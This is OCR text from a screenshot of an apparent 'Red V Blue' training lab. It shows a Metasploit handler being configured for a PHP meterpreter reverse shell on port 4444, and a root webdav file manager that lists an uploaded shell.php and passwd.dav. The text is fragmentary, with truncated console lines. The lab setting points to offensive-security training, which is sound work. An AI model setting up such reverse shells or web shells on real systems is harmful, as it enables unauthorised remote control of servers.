 Red V Blue (1) - ml-lab-3cefb0d6-aa79-45fc-bb35-9b6974933e03.eastus.cloudapp.azure.com:52503 - Remote Desktop Connection
File Action Media Clipboard View Help
Shell No. 1 webdav - File Manager webdav - File Manager 05:24 PM
Floppy Disk
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handle
LHOST ⇒ 192.168.1.105
msf5 exploit(multi/handle
Module options (exploit/m
Name Current Setting
---- ---------------
Payload options (php/mete
Name Current Setting
---- ---------------
LHOST 192.168.1.105
LPORT 4444
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handle
[-] Handler failed to bin
[*] Started reverse TCP handler on 0.0.0.0:4444
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php
2 items